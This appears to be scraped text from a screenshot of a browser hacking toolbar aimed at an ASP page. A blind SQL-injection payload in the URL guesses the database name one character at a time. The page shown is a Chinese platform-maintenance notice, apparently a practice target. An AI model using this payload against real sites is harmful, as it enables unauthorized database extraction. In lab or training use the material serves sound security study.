 Load URL
http://219.153.49.228:44489/new_list.asp?id=2 / (case when (substring((db_name()),1,1) ='m') then 1 else 0 end)
Split URL
Execute
Enable Post data Enable Referrer
219.153.49.228:44489/new_list.asp?id=2 / (case when (substring((db_name()),1,1) ='m') then 1 else 0 end)
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，
给您工作带来不便，敬请谅解。
XWAY科技
WS